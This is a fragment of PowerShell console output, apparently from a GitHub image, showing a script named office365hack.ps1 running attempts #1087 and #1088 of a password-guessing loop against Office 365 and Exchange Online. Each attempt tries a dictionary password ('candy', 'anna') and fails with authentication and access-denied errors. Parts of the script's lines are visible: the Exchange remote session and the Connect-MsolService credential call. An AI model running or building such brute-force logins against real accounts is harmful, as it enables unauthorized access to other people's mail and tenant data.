 +     $Domains = Get-Msoldomain
+                ~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [Get-MsolDomain], MicrosoftOnlineException
    + FullyQualifiedErrorId : Microsoft.Online.Administration.Automation.MicrosoftOnlineException,Microsoft.Online.Administration.Automation.GetDomain

Attempt #1087
Trying password candy
WARNING: Your connection has been redirected to the following URI: "https://ps.outlook.com/PowerShell-LiveID?PSVersion=5.1.16299.547 "
New-PSSession : [ps.outlook.com] Connecting to remote server ps.outlook.com failed with the following error message : Access is denied. For more information, see the
about_Remote_Troubleshooting Help topic.
At C:\Users\testuser\Desktop\office365hack.ps1:17 char:20
+ ... 65Session = New-PSSession -ConfigurationName Microsoft.Exchange -Conn ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OpenError: (System.Manageme....RemoteRunspace:RemoteRunspace) [New-PSSession], PSRemotingTransportException
    + FullyQualifiedErrorId : AccessDenied,PSSessionOpenFailed
Connect-MsolService : Authentication Error: Bad username or password.
At C:\Users\testuser\Desktop\office365hack.ps1:18 char:5
+     Connect-MsolService -Credential $O365Cred
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [Connect-MsolService], Exception
    + FullyQualifiedErrorId : System.Exception,Microsoft.Online.Administration.Automation.ConnectMsolService

Get-Msoldomain : You must call the Connect-MsolService cmdlet before calling any other cmdlets.
At C:\Users\testuser\Desktop\office365hack.ps1:20 char:16
+     $Domains = Get-Msoldomain
+                ~~~~~~~~~~~~~~
    + CategoryInfo          : OperationStopped: (:) [Get-MsolDomain], MicrosoftOnlineException
    + FullyQualifiedErrorId : Microsoft.Online.Administration.Automation.MicrosoftOnlineException,Microsoft.Online.Administration.Automation.GetDomain

Attempt #1088
Trying password anna
WARNING: Your connection has been redirected to the following URI: "https://ps.outlook.com/PowerShell-LiveID?PSVersion=5.1.16299.547 "